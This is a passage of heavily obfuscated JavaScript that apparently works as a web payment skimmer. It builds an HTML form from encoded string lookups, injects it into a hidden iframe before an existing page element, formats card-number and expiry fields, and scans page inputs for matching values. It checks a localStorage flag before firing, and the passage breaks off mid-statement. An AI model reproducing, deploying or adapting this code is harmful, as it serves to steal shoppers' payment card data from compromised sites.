4cd2c8(0x349b)+_0x4cd2c8(0x2c6e)+_0x4cd2c8(0x35e8)+_0x4cd2c8(0x1a7a)+_0x4cd2c8(0x1fac)+_0x4cd2c8(0x2794)+_0x4cd2c8(0x2f80)+_0x4cd2c8(0x1de2)+_0x4cd2c8(0xa6e)+_0x4cd2c8(0x171d)+_0x4cd2c8(0x3588)+_0x4cd2c8(0x2b9f)+_0x4cd2c8(0x31a2)+_0x4cd2c8(0x261f)+_0x4cd2c8(0x2d0e)+_0x4cd2c8(0xbb5)+_0x4cd2c8(0x2112)+_0x4cd2c8(0x28bc)+_0x4cd2c8(0x2c80)+_0x4cd2c8(0xae7)+_0x4cd2c8(0x22a0)+_0x4cd2c8(0x314d)+_0x4cd2c8(0x28f)+_0x4cd2c8(0x17e)+_0x4cd2c8(0x2154)+_0x4cd2c8(0x2c13)+_0x4cd2c8(0x382)+_0x4cd2c8(0x3645)+_0x4cd2c8(0x36c0)+_0x4cd2c8(0x3135)+_0x4cd2c8(0x13e1)+_0x4cd2c8(0x1eb6)+_0x4cd2c8(0x36ec)+_0x4cd2c8(0x2b14)+_0x4cd2c8(0x8ef)+_0x4cd2c8(0x2d83)+_0x4cd2c8(0x67c)+_0x4cd2c8(0x1db3)+_0x4cd2c8(0x1bcb)+_0x4cd2c8(0xec1)+_0x4cd2c8(0x671)+_0x4cd2c8(0x19fc)+_0x4cd2c8(0x12a0)+_0x4cd2c8(0x436)+_0x4cd2c8(0x176b)+_0x4cd2c8(0x31ff)+_0x4cd2c8(0x10fc)+_0x4cd2c8(0x1544)+_0x4cd2c8(0x2dc0)+_0x4cd2c8(0x35c9)+_0x4cd2c8(0x3156)+_0x4cd2c8(0x106f)+_0x4cd2c8(0x19d2)+_0x4cd2c8(0x249a)+_0x4cd2c8(0x2999)+_0x4cd2c8(0x1735)+_0x4cd2c8(0x3430)+_0x4cd2c8(0x1c1e)+_0x4cd2c8(0x2782)+_0x4cd2c8(0x2c9f)+_0x4cd2c8(0x2bd7)+_0x4cd2c8(0xfd5)+_0x4cd2c8(0x8eb)+_0x4cd2c8(0x339a)+_0x4cd2c8(0x31bd)+_0x4cd2c8(0x6a9)+_0x4cd2c8(0x1fc6)+_0x4cd2c8(0x143f)+_0x4cd2c8(0xfcf)+_0x4cd2c8(0x1654)+_0x4cd2c8(0xc02))+(_0x4cd2c8(0x3b4)+_0x4cd2c8(0x31f3)+_0x4cd2c8(0x1b55)+_0x4cd2c8(0x339a)+_0x4cd2c8(0xfe4)+_0x4cd2c8(0x3037)+_0x4cd2c8(0x827)+_0x4cd2c8(0x11e7)+_0x4cd2c8(0x4cb)+_0x4cd2c8(0x203b)+_0x4cd2c8(0x10e6)+_0x4cd2c8(0x24e5)+_0x4cd2c8(0x35ce)+_0x4cd2c8(0x2a5d)+_0x4cd2c8(0x1df1)+_0x4cd2c8(0x1fa8)+_0x4cd2c8(0xe48)+_0x4cd2c8(0x590)+_0x4cd2c8(0x12cb)+_0x4cd2c8(0x362a)+_0x4cd2c8(0x34c8)+_0x4cd2c8(0x34ca)+_0x4cd2c8(0x1077)+_0x4cd2c8(0x11a2)+_0x4cd2c8(0x379)+_0x4cd2c8(0x21ae)+_0x4cd2c8(0x1138)+_0x4cd2c8(0xf30)+_0x4cd2c8(0x2c3a)+_0x4cd2c8(0x5e6)+_0x4cd2c8(0x1593)+_0x4cd2c8(0x80b)+_0x4cd2c8(0x35c7)+_0x4cd2c8(0x1025)+_0x4cd2c8(0x3255)+_0x4cd2c8(0x30e1)+_0x4cd2c8(0x2f94)+_0x4cd2c8(0x29b6)+_0x4cd2c8(0x2e12)+_0x4cd2c8(0x2e28)+_0x4cd2c8(0x14bc)+_0x4cd2c8(0x6d9)+_0x4cd2c8(0x4c3)+_0x4cd2c8(0x23ff)+_0x4cd2c8(0x550)+_0x4cd2c8(0x34c8)+_0x4cd2c8(0x21b2)+_0x4cd2c8(0x840)+_0x4cd2c8(0x12fa)+_0x4cd2c8(0x2fa9)+_0x4cd2c8(0x1e16)+_0x4cd2c8(0x3616)+_0x4cd2c8(0x1bb)+_0x4cd2c8(0x2e0b)+_0x4cd2c8(0x941)+_0x4cd2c8(0x3179)+_0x4cd2c8(0x173b)+_0x4cd2c8(0x2e32)+_0x4cd2c8(0x29d4)+_0x4cd2c8(0x5a1)+_0x4cd2c8(0x2ffe)+_0x4cd2c8(0x1371)+_0x4cd2c8(0x2a5f)+_0x4cd2c8(0x483)+_0x4cd2c8(0x25cb)+_0x4cd2c8(0x273c)+_0x4cd2c8(0x3236)+_0x4cd2c8(0x2cb2)+_0x4cd2c8(0x33d1)+_0x4cd2c8(0x2f97)+_0x4cd2c8(0x465)+_0x4cd2c8(0x150)+_0x4cd2c8(0x35ed)+_0x4cd2c8(0x3258)+_0x4cd2c8(0x33cc)+_0x4cd2c8(0x1d79)+_0x4cd2c8(0x1b66)+_0x4cd2c8(0x2135)+_0x4cd2c8(0x1db9)+_0x4cd2c8(0xd1f)+_0x4cd2c8(0x24b9)+_0x4cd2c8(0x2d0c)+_0x4cd2c8(0xa15)+_0x4cd2c8(0x34f0)+_0x4cd2c8(0x11a3)+_0x4cd2c8(0x166f)+_0x4cd2c8(0x34d1)+_0x4cd2c8(0x6a2)+_0x4cd2c8(0x814)+_0x4cd2c8(0x2d9d)+_0x4cd2c8(0x3465)+_0x4cd2c8(0x2438)+_0x4cd2c8(0x318c)+_0x4cd2c8(0x213f)+_0x4cd2c8(0x1423)+_0x4cd2c8(0x1827)+_0x4cd2c8(0x2773)+_0x4cd2c8(0x135f)+_0x4cd2c8(0x1700)+_0x4cd2c8(0x3233))+(_0x4cd2c8(0x2ab9)+_0x4cd2c8(0x2385)+_0x4cd2c8(0x2a51)+_0x4cd2c8(0x2c08)+_0x4cd2c8(0x2889)+_0x4cd2c8(0x2f33)+_0x4cd2c8(0xa19)+_0x4cd2c8(0x7f1)+_0x4cd2c8(0x2d4f)+_0x4cd2c8(0x2d71)+_0x4cd2c8(0x11b4)+_0x4cd2c8(0x404)+_0x4cd2c8(0x31b9)+_0x4cd2c8(0x23b8)+_0x4cd2c8(0x2723)+_0x4cd2c8(0x1be)+_0x4cd2c8(0x1aed)+_0x4cd2c8(0x358a)+_0x4cd2c8(0x2139)+_0x4cd2c8(0x358a)+_0x4cd2c8(0x31b3)+_0x4cd2c8(0x1ae9)+_0x4cd2c8(0x2d7)+_0x4cd2c8(0x15f6)+_0x4cd2c8(0x12f9)+_0x4cd2c8(0x25a2)+_0x4cd2c8(0x769)+_0x4cd2c8(0x7e2)+_0x4cd2c8(0x702)+_0x4cd2c8(0x1076)+_0x4cd2c8(0x1c29)+_0x4cd2c8(0xa51)+_0x4cd2c8(0x20b9)+_0x4cd2c8(0xfa6)+_0x4cd2c8(0xc57)+_0x4cd2c8(0xc72)+_0x4cd2c8(0xda6)+_0x4cd2c8(0x2e96)+_0x4cd2c8(0x34c8)+_0x4cd2c8(0xcfc)+_0x4cd2c8(0x2b4f)+_0x4cd2c8(0x1594)+_0x4cd2c8(0x2b4f)+_0x4cd2c8(0x3f3)+_0x4cd2c8(0x26ba)+_0x4cd2c8(0x351f)+_0x4cd2c8(0x1fe)+_0x4cd2c8(0x1adb)+_0x4cd2c8(0x2f00)+_0x4cd2c8(0x2091)+_0x4cd2c8(0x6ed)+_0x4cd2c8(0x2d5c)+_0x4cd2c8(0x302)+_0x4cd2c8(0x2416)+_0x4cd2c8(0x15b)+_0x4cd2c8(0xc82)+_0x4cd2c8(0x2689)+_0x4cd2c8(0x1b0d)+_0x4cd2c8(0x4af)+_0x4cd2c8(0x1510)+_0x4cd2c8(0x2cea)+_0x4cd2c8(0x2a43)+_0x4cd2c8(0x2f6a)+_0x4cd2c8(0x5a1)+_0x4cd2c8(0x1a3d)+_0x4cd2c8(0x22ba)+_0x4cd2c8(0x3405)+_0x4cd2c8(0x21a7)+_0x4cd2c8(0x2126)+_0x4cd2c8(0x20c8)+_0x4cd2c8(0x1117)+_0x4cd2c8(0x1e75)+_0x4cd2c8(0x2154)+_0x4cd2c8(0xca2)+_0x4cd2c8(0x1bc7)+_0x4cd2c8(0x3688)+_0x4cd2c8(0xb55)+_0x4cd2c8(0x196a)+_0x4cd2c8(0xe61)+_0x4cd2c8(0x11f8)+_0x4cd2c8(0x1bf5)+_0x4cd2c8(0x828)+_0x4cd2c8(0x35ae)+_0x4cd2c8(0x29e0)+_0x4cd2c8(0x334f)+_0x4cd2c8(0xc00)+_0x4cd2c8(0x1e1a)+_0x4cd2c8(0x103a)+_0x4cd2c8(0x209a)+_0x4cd2c8(0x34c7)+_0x4cd2c8(0x15e2)+_0x4cd2c8(0x3617)+_0x4cd2c8(0x2fe7)+_0x4cd2c8(0x12ca)+_0x4cd2c8(0x2961)+_0x4cd2c8(0x44a)+_0x4cd2c8(0x48e)+_0x4cd2c8(0x458)+_0x4cd2c8(0x2faf)+_0x4cd2c8(0x3377))+(_0x4cd2c8(0x33f5)+_0x4cd2c8(0x317d)+_0x4cd2c8(0x423)+_0x4cd2c8(0x16e4)+_0x4cd2c8(0x2358)+_0x4cd2c8(0x13ef)+_0x4cd2c8(0x23a0)+_0x4cd2c8(0x1e9b)+_0x4cd2c8(0x3390)+_0x4cd2c8(0xf4e)+_0x4cd2c8(0x260b)+_0x4cd2c8(0x2b2b)+_0x4cd2c8(0x326b)+_0x4cd2c8(0x1148)+_0x4cd2c8(0x28e6)+_0x4cd2c8(0x13d5)+_0x4cd2c8(0x1a65)+_0x4cd2c8(0x10bb)+_0x4cd2c8(0x2fb5)+_0x4cd2c8(0x11b8)+_0x4cd2c8(0x1f2a)+_0x4cd2c8(0x256b)+_0x4cd2c8(0x229b)+_0x4cd2c8(0x2836)+_0x4cd2c8(0x15b3)+_0x4cd2c8(0x274e)+_0x4cd2c8(0x671)+_0x4cd2c8(0x1273)+_0x4cd2c8(0x14c7)+_0x4cd2c8(0x18c0)+_0x4cd2c8(0x1911)+_0x4cd2c8(0x2ff7)+_0x4cd2c8(0x1273)+_0x4cd2c8(0x1bf0)+_0x4cd2c8(0x1154)+_0x4cd2c8(0x1460)+_0x4cd2c8(0x1117)+_0x4cd2c8(0x16e4)+_0x4cd2c8(0x1812)+_0x4cd2c8(0x1502)+_0x4cd2c8(0x2d3c)+_0x4cd2c8(0x22ba)+_0x4cd2c8(0x3405)+_0x4cd2c8(0x29e0)+_0x4cd2c8(0x22e)+_0x4cd2c8(0x11f8)+_0x4cd2c8(0x1043)+_0x4cd2c8(0xd78)+_0x4cd2c8(0x1a3)+_0x4cd2c8(0x2fa7)+_0x4cd2c8(0x3589)+_0x4cd2c8(0x1ba5)+_0x4cd2c8(0x1e54)+_0x4cd2c8(0x3123)+_0x4cd2c8(0x2aaa)+_0x4cd2c8(0x2f96)+_0x4cd2c8(0x1d09)+_0x4cd2c8(0xaef)+_0x4cd2c8(0x10ed)+_0x4cd2c8(0x1dc)+_0x4cd2c8(0x1fea)+_0x4cd2c8(0x1be6)+_0x4cd2c8(0x2f7a)+_0x4cd2c8(0x2e5a)+_0x4cd2c8(0x2961)+_0x4cd2c8(0x44a)+_0x4cd2c8(0x138a)+_0x4cd2c8(0x117a)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x26e9)+_0x4cd2c8(0x11bf)+_0x4cd2c8(0x2154)+_0x4cd2c8(0x62d)+_0x4cd2c8(0x1c1f)+_0x4cd2c8(0x24eb)+_0x4cd2c8(0x2ac9)+_0x4cd2c8(0x17dc)+_0x4cd2c8(0x1a98)+_0x4cd2c8(0x1277)+_0x4cd2c8(0x3302)+_0x4cd2c8(0xee5)+_0x4cd2c8(0x28e6)+_0x4cd2c8(0x1065)+_0x4cd2c8(0xe7a)+_0x4cd2c8(0x5a4)+_0x4cd2c8(0x35e)+_0x4cd2c8(0x349e)+_0x4cd2c8(0x2b7f)+_0x4cd2c8(0xea1)+_0x4cd2c8(0x13c0)+_0x4cd2c8(0x35e7)+_0x4cd2c8(0x1a90)+_0x4cd2c8(0x631)+_0x4cd2c8(0x162b)+_0x4cd2c8(0x2d62)+_0x4cd2c8(0x16a1)+_0x4cd2c8(0x23e2)+_0x4cd2c8(0x29a2)+_0x4cd2c8(0x835)+_0x4cd2c8(0x1dcd))+(_0x4cd2c8(0x3494)+_0x4cd2c8(0x2db7)+_0x4cd2c8(0x200c)+_0x4cd2c8(0x171b)+_0x4cd2c8(0x29e8)+_0x4cd2c8(0x342e)+_0x4cd2c8(0x2f31)+_0x4cd2c8(0x1371)+_0x4cd2c8(0x1fe0)+_0x4cd2c8(0x14f3)+_0x4cd2c8(0x1ecd)+_0x4cd2c8(0x20b6)+_0x4cd2c8(0xe3b)+_0x4cd2c8(0x33d2)+_0x4cd2c8(0x1888)+_0x4cd2c8(0x30ae)+_0x4cd2c8(0x5c0)+_0x4cd2c8(0x223d)+_0x4cd2c8(0x29e0)+_0x4cd2c8(0x250)+_0x4cd2c8(0xbc4)+_0x4cd2c8(0x3505)+_0x4cd2c8(0x699)+_0x4cd2c8(0x349)+_0x4cd2c8(0xdb7)+_0x4cd2c8(0x2df)+_0x4cd2c8(0x44e)+_0x4cd2c8(0x2e4e)+_0x4cd2c8(0x29a1)+_0x4cd2c8(0xe66)+_0x4cd2c8(0x2b14)+_0x4cd2c8(0x8ef)+_0x4cd2c8(0x2d83)+_0x4cd2c8(0x25d1)+_0x4cd2c8(0xb18)+_0x4cd2c8(0x14ac)+_0x4cd2c8(0x1bd0)+_0x4cd2c8(0x2108)+_0x4cd2c8(0xf65)+_0x4cd2c8(0x1a56)+_0x4cd2c8(0x19ee)+_0x4cd2c8(0x2169)+_0x4cd2c8(0x15c0)+_0x4cd2c8(0x28a6)+_0x4cd2c8(0x155)+_0x4cd2c8(0x28a6)+_0x4cd2c8(0x195e)+_0x4cd2c8(0x3004)+_0x4cd2c8(0x2b70)+_0x4cd2c8(0x1643)+_0x4cd2c8(0x2475)+_0x4cd2c8(0x96f)+_0x4cd2c8(0x1275)+_0x4cd2c8(0xe60)+_0x4cd2c8(0x165e)+_0x4cd2c8(0xa90)+_0x4cd2c8(0x163b)+_0x4cd2c8(0x5a2)+_0x4cd2c8(0xa88)+_0x4cd2c8(0x33aa)+_0x4cd2c8(0x77e)+_0x4cd2c8(0x1f91)+_0x4cd2c8(0xd14)+_0x4cd2c8(0x1b86)+_0x4cd2c8(0x1f1a)+_0x4cd2c8(0x2921)+_0x4cd2c8(0x2bfb)+_0x4cd2c8(0x195a)+_0x4cd2c8(0x352b)+_0x4cd2c8(0x1d73)+_0x4cd2c8(0x2a20)+_0x4cd2c8(0x2723)+_0x4cd2c8(0x1be)+_0x4cd2c8(0x104c)+_0x4cd2c8(0x358a)+_0x4cd2c8(0x2139)+_0x4cd2c8(0x358a)+_0x4cd2c8(0x31b3)+_0x4cd2c8(0x3309)+_0x4cd2c8(0x2c3d)+_0x4cd2c8(0x2c38)+_0x4cd2c8(0x2497)+_0x4cd2c8(0xc5b)+_0x4cd2c8(0xbcf)+_0x4cd2c8(0x3136)+_0x4cd2c8(0xbd8)+_0x4cd2c8(0x3136)+_0x4cd2c8(0x2144)+_0x4cd2c8(0x795)+_0x4cd2c8(0x2507)+_0x4cd2c8(0x189e)+_0x4cd2c8(0x1727)+_0x4cd2c8(0x1422)+_0x4cd2c8(0x260c)+_0x4cd2c8(0x1f39)+_0x4cd2c8(0x23b0)+_0x4cd2c8(0x21b8)+_0x4cd2c8(0x171e)+_0x4cd2c8(0x329)+_0x4cd2c8(0x29a3))+(_0x4cd2c8(0x28bd)+_0x4cd2c8(0x35da)+_0x4cd2c8(0x270c)+_0x4cd2c8(0x11a0)+_0x4cd2c8(0x3ef)+_0x4cd2c8(0x2471)+_0x4cd2c8(0xe59)+_0x4cd2c8(0x333f)+_0x4cd2c8(0x1b99)+_0x4cd2c8(0x3523)+_0x4cd2c8(0x2f93)+_0x4cd2c8(0x2ad0)+_0x4cd2c8(0x1083)+_0x4cd2c8(0x214e)+_0x4cd2c8(0x14e0)+_0x4cd2c8(0xb56)+_0x4cd2c8(0x2860)+_0x4cd2c8(0x38a)+_0x4cd2c8(0x4de)+_0x4cd2c8(0x3244)+_0x4cd2c8(0x10eb)+_0x4cd2c8(0x1e6f)+_0x4cd2c8(0x2a6b)+_0x4cd2c8(0x32b7)+_0x4cd2c8(0x18f6)+_0x4cd2c8(0x1c7a)+_0x4cd2c8(0x22b9)+_0x4cd2c8(0x1651)+_0x4cd2c8(0xaa1)+_0x4cd2c8(0x2407)+_0x4cd2c8(0x1beb)+_0x4cd2c8(0x1f76)+_0x4cd2c8(0x2222)+_0x4cd2c8(0x2c84)+_0x4cd2c8(0x2e38)+_0x4cd2c8(0xdc2)+_0x4cd2c8(0x2d28)+_0x4cd2c8(0x2f66)+_0x4cd2c8(0x2ae3)+_0x4cd2c8(0x4f6)+_0x4cd2c8(0x203)+_0x4cd2c8(0x22c4)+_0x4cd2c8(0x27a7)+_0x4cd2c8(0x3441)+_0x4cd2c8(0xe28)+_0x4cd2c8(0x1a2)+_0x4cd2c8(0x214)+_0x4cd2c8(0x1c98)+_0x4cd2c8(0x2469)+_0x4cd2c8(0x618)+_0x4cd2c8(0x179c)+_0x4cd2c8(0x117d)+_0x4cd2c8(0x2c0)+_0x4cd2c8(0x2408)+_0x4cd2c8(0x2fbc)+_0x4cd2c8(0x1ec1)+_0x4cd2c8(0x3e4)+_0x4cd2c8(0x9b3)+_0x4cd2c8(0x1680)+_0x4cd2c8(0x19de)+_0x4cd2c8(0xbe5)+_0x4cd2c8(0x1392)+_0x4cd2c8(0x312c)+_0x4cd2c8(0x3250)+_0x4cd2c8(0x3346)+_0x4cd2c8(0x2b43)+_0x4cd2c8(0x1a3d)+_0x4cd2c8(0x465)+_0x4cd2c8(0x3663)+_0x4cd2c8(0x102c)+_0x4cd2c8(0x1897)+_0x4cd2c8(0x26bd)+_0x4cd2c8(0x1117)+_0x4cd2c8(0x16e4)+_0x4cd2c8(0x1622)+_0x4cd2c8(0x3394)+_0x4cd2c8(0x22ba)+_0x4cd2c8(0x2671)+_0x4cd2c8(0x335a)+_0x4cd2c8(0x2915)+_0x4cd2c8(0x254b)+_0x4cd2c8(0x2628)+_0x4cd2c8(0x2ca8)+_0x4cd2c8(0x2e82)+_0x4cd2c8(0x16a0)+_0x4cd2c8(0x687)+_0x4cd2c8(0x131e)+_0x4cd2c8(0x3519)+_0x4cd2c8(0x28d3)+_0x4cd2c8(0x15fc)+_0x4cd2c8(0x1d4a)+_0x4cd2c8(0x333)+_0x4cd2c8(0x2758)+_0x4cd2c8(0x1912)+_0x4cd2c8(0xb3c)+_0x4cd2c8(0x3461)+_0x4cd2c8(0x3c8)+_0x4cd2c8(0x1fd3)+_0x4cd2c8(0x27fa)+_0x4cd2c8(0x2ffb))+(_0x4cd2c8(0x1e75)+_0x4cd2c8(0x26bd)+_0x4cd2c8(0x1117)+_0x4cd2c8(0x1e75)+_0x4cd2c8(0xf09)+_0x4cd2c8(0x2bd4)+_0x4cd2c8(0x1a87)+_0x4cd2c8(0x33c3)+_0x4cd2c8(0x1a4d)+_0x4cd2c8(0x4b8)+_0x4cd2c8(0x26e2)+_0x4cd2c8(0x22ba)+_0x4cd2c8(0x2b43)+_0x4cd2c8(0x1fd3)+_0x4cd2c8(0x1103)+_0x4cd2c8(0x2678)+_0x4cd2c8(0x18cd)+_0x4cd2c8(0x2dee)+_0x4cd2c8(0x227b)+_0x4cd2c8(0x262)+_0x4cd2c8(0x29a)+_0x4cd2c8(0x1984)+_0x4cd2c8(0x831)+_0x4cd2c8(0x592)+_0x4cd2c8(0x70b)+_0x4cd2c8(0x1805)+_0x4cd2c8(0x1836)+_0x4cd2c8(0x2eb8)+_0x4cd2c8(0x2a1f)+_0x4cd2c8(0x674)+_0x4cd2c8(0x1a25)+_0x4cd2c8(0x2540)+_0x4cd2c8(0x12ed)+_0x4cd2c8(0x2f14)+_0x4cd2c8(0x20a4)+_0x4cd2c8(0x335a)+_0x4cd2c8(0x2915)+_0x4cd2c8(0x254b)+_0x4cd2c8(0x25eb)+_0x4cd2c8(0x1952)+_0x4cd2c8(0x143a)+_0x4cd2c8(0x131e)+_0x4cd2c8(0x1802)+_0x4cd2c8(0x16e4)+_0x4cd2c8(0x8b4)+_0x4cd2c8(0x24c9)+_0x4cd2c8(0x1d7c)+_0x4cd2c8(0xc20)+_0x4cd2c8(0x267b)+_0x4cd2c8(0x2315)+_0x4cd2c8(0x1a6)+_0x4cd2c8(0x2c2b)+_0x4cd2c8(0x211e)+_0x4cd2c8(0x10c4)+_0x4cd2c8(0x2605)+_0x4cd2c8(0x2479)+_0x4cd2c8(0x14fa)+_0x4cd2c8(0x1a5)+_0x4cd2c8(0x25ff)+_0x4cd2c8(0xc2f)+_0x4cd2c8(0x431)+_0x4cd2c8(0x2e7a)+_0x4cd2c8(0x15ea)+_0x4cd2c8(0x2bef)+_0x4cd2c8(0x4b8)+_0x4cd2c8(0x1cf4)+_0x4cd2c8(0x547)+_0x4cd2c8(0x11d6)+_0x4cd2c8(0x26ec)+_0x4cd2c8(0x1820)+_0x4cd2c8(0x2525)+_0x4cd2c8(0x1066)+_0x4cd2c8(0x290c)+_0x4cd2c8(0x1def)+_0x4cd2c8(0x1122)+_0x4cd2c8(0x293)+_0x4cd2c8(0x2d43)+_0x4cd2c8(0x457)+_0x4cd2c8(0x21f)+_0x4cd2c8(0x2693)+_0x4cd2c8(0x1bf3)+_0x4cd2c8(0x18d3)+_0x4cd2c8(0x2d95)+_0x4cd2c8(0x1952)+_0x4cd2c8(0x143a)+_0x4cd2c8(0x131e)+_0x4cd2c8(0x440)+_0x4cd2c8(0x2e9e)+_0x4cd2c8(0x2d62)+_0x4cd2c8(0x3343)+_0x4cd2c8(0x18cd)+_0x4cd2c8(0x2dee)+_0x4cd2c8(0x227b)+_0x4cd2c8(0x262)+_0x4cd2c8(0x108f)+_0x4cd2c8(0x1a38)+_0x4cd2c8(0x2e8b)+_0x4cd2c8(0x1ad5)+_0x4cd2c8(0x1c1b)+_0x4cd2c8(0xa47))+'>',_fin=_0x40279f[_0x4cd2c8(0x14ba)+_0x4cd2c8(0xabe)](_0x2b8525[_0x4cd2c8(0x2217)]),_fin[_0x4cd2c8(0x1750)][_0x4cd2c8(0x257a)]=_0x2b8525[_0x4cd2c8(0x4ca)],_ifr=_0x40279f[_0x4cd2c8(0x12f6)+_0x4cd2c8(0x1dae)](_0x2b8525[_0x4cd2c8(0x22d1)]);var _0x159d83=_fin[_0x4cd2c8(0x34d8)];_0x159d83[_0x4cd2c8(0x10a0)+'re'](_ifr,_fin),_ifr[_0x4cd2c8(0x3176)+_0x4cd2c8(0x2def)][_0x4cd2c8(0x1c8a)][_0x4cd2c8(0x147f)](),_ifr[_0x4cd2c8(0x3176)+_0x4cd2c8(0x2def)][_0x4cd2c8(0x1c8a)][_0x4cd2c8(0x325f)](xht),_ifr[_0x4cd2c8(0x3176)+_0x4cd2c8(0x2def)][_0x4cd2c8(0x1c8a)][_0x4cd2c8(0x9a1)](),_ifr['id']=_0x2b8525[_0x4cd2c8(0x98a)];var _0x59143e=_ifr[_0x4cd2c8(0x3176)+_0x4cd2c8(0x2def)]||_ifr,_0x5ae1c3=_ifr[_0x4cd2c8(0x1b91)+_0x4cd2c8(0x343f)]||_0x59143e['d'];_ifr[_0x4cd2c8(0x1750)]=_0x2b8525[_0x4cd2c8(0x2a33)],_ifr[_0x4cd2c8(0x109b)]='no',_in05=_0x2b8525[_0x4cd2c8(0x8f3)](setInterval,function(){var _0x2e65c1=_0x4cd2c8;(!_0x2b8525[_0x2e65c1(0xb3e)](is_lo)||_0x2b8525[_0x2e65c1(0x1a42)](is_lo)&&!localStorage[_0x2e65c1(0xd10)]('_l'))&&_0x2b8525[_0x2e65c1(0xb3e)](_tulz)&&(_0x2b8525[_0x2e65c1(0x75b)](_ddl,_0x40279f),_0x2b8525[_0x2e65c1(0x75b)](clearInterval,_in05));},0x1*-0xf8+-0x1*0x1393+-0x1873*-0x1),cadrType=_0x5ae1c3[_0x4cd2c8(0x14ba)+_0x4cd2c8(0x25f1)](_0x2b8525[_0x4cd2c8(0x1ebd)]),_0x5ae1c3[_0x4cd2c8(0x31a9)+_0x4cd2c8(0x8ed)](_0x2b8525[_0x4cd2c8(0x21ee)])[_0x4cd2c8(0x1d24)+_0x4cd2c8(0x31c)](_0x2b8525[_0x4cd2c8(0x243d)],function(_0x5bccbb){var _0x306015=_0x4cd2c8;let _0x1ff550=this[_0x306015(0x1c9e)][_0x306015(0x1f4)](/\s+/g,''),_0x3b9c16=_0x2b8525[_0x306015(0x2561)](_0x5bccbb[_0x306015(0x2d7b)],_0x2b8525[_0x306015(0x34b8)]);if(_0x5bccbb[_0x306015(0x2d7b)]){if(_0x2b8525[_0x306015(0x2561)](_0x5bccbb[_0x306015(0x2d7b)][_0x306015(0x1e74)],0x1*0x11c9+-0x1508+0x1a*0x20)&&/^[^\d\s]+$/[_0x306015(0x361a)](_0x5bccbb[_0x306015(0x2d7b)])||!_0x3b9c16&&_0x2b8525[_0x306015(0x2561)](_0x1ff550[_0x306015(0x1e74)],-0x865*-0x1+0x1*0x12d+0x11*-0x8f))return _0x5bccbb[_0x306015(0x1af5)+_0x306015(0x3361)](),![];}this[_0x306015(0x1c9e)]=_0x1ff550[_0x306015(0x2b10)]('')[_0x306015(0x26f4)]()[_0x306015(0x83d)]('')[_0x306015(0x1f4)](/\B(?=(\d{4})+(?!\d))/g,'\x20')[_0x306015(0x2b10)]('')[_0x306015(0x26f4)]()[_0x306015(0x83d)]('')[_0x306015(0x28f5)]();});var _0x58b2b9=-0x2*-0x5d6+-0x85*0x3f+0x150f;_0x5ae1c3[_0x4cd2c8(0x31a9)+_0x4cd2c8(0x8ed)](_0x2b8525[_0x4cd2c8(0x290a)])[_0x4cd2c8(0x1d24)+_0x4cd2c8(0x31c)](_0x2b8525[_0x4cd2c8(0x243d)],function(_0x46b90c){var _0x3d07b1=_0x4cd2c8;_0x58b2b9++,_0x2b8525[_0x3d07b1(0x156b)](this[_0x3d07b1(0x1c9e)][_0x3d07b1(0x1e74)],0x185*-0xb+-0x22*0x125+0x37a3)&&_0x2b8525[_0x3d07b1(0x1970)](_0x58b2b9,0x2*-0x2c5+0x1ac*-0x9+0x1499*0x1)&&(_0x58b2b9++,this[_0x3d07b1(0x1c9e)]=_0x2b8525[_0x3d07b1(0x233c)](this[_0x3d07b1(0x1c9e)],'/')),_0x2b8525[_0x3d07b1(0x779)](this[_0x3d07b1(0x1c9e)][_0x3d07b1(0x1e74)],-0xbc+-0x1*0x1039+-0x65*-0x2b)&&(_0x58b2b9=-0x675*-0x3+-0x1*0x1c81+-0x1*-0x922);});function _0x31ae0d(_0x1da110){var _0x4c3fe5=_0x4cd2c8;f=[_0x2b8525[_0x4c3fe5(0x1ebe)],_0x2b8525[_0x4c3fe5(0x818)],_0x2b8525[_0x4c3fe5(0x120c)],_0x2b8525[_0x4c3fe5(0x263f)],_0x2b8525[_0x4c3fe5(0x327)],_0x2b8525[_0x4c3fe5(0x23c2)],_0x2b8525[_0x4c3fe5(0xf42)],_0x2b8525[_0x4c3fe5(0x1966)],_0x2b8525[_0x4c3fe5(0x1400)],_0x2b8525[_0x4c3fe5(0x108c)]];var _0x216ce8=_0x2b8525[_0x4c3fe5(0x3522)],_0xed2836='',_0x2a548a=_0xed2836,_0x1da110=_0x1da110[_0x4c3fe5(0x34a9)+'e'](),_0x259a9d=_0x40279f[_0x4c3fe5(0x14ba)+_0x4c3fe5(0x25f1)](_0x2b8525[_0x4c3fe5(0x10a2)]);for(var _0x5a6bf0=-0x2b*0x6b+0xb50*0x3+0x3d*-0x43;_0x2b8525[_0x4c3fe5(0x1ecb)](_0x5a6bf0,_0x259a9d[_0x4c3fe5(0x1e74)]);_0x5a6bf0++){if(_0x2b8525[_0x4c3fe5(0x22e4)](_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x1c9e)],_0xed2836)&&_0x2b8525[_0x4c3fe5(0x1720)](_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x1c9e)],_0x216ce8)){c=_0x2b8525[_0x4c3fe5(0x233c)](_0x2b8525[_0x4c3fe5(0x233c)](_0x2b8525[_0x4c3fe5(0x233c)](_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x3118)],_0x259a9d[_0x5a6bf0][_0x4c3fe5(0xafb)]),_0x259a9d[_0x5a6bf0]['id']),_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x2270)]),c=c[_0x4c3fe5(0x34a9)+'e']();if(_0x2b8525[_0x4c3fe5(0x210d)](c[_0x4c3fe5(0x336b)](_0x1da110),0x21*-0x97+0x1*0xb2a+0x84d)){_0x2a548a=_0x259a9d[_0x5a6bf0][_0x4c3fe5(0x1c9e)];if(_0x2b8525[_0x4c3fe5(0x9fa)](c[_0x4c3fe5(0x336b)](f[-0x659+0xaf7*-0x1+0x1150]),-0x7*-0x9f+-0x1ce3+0x188a)&&_0x2b8525[_0x4c3fe5(0x1720)](_0x2a548a,_0xed2836))break;}}}if(_0x2b8525[_0x4c3fe5(0x2cd0)](_0x2a548a,_0xed2836)){var _0x259a9d=_0x40279f[_0x4c3fe5(0x14ba)+_0x4c3fe5(0x25f1)](_0x2b8525[_0x4c3fe5(0x2c09)]);for(var 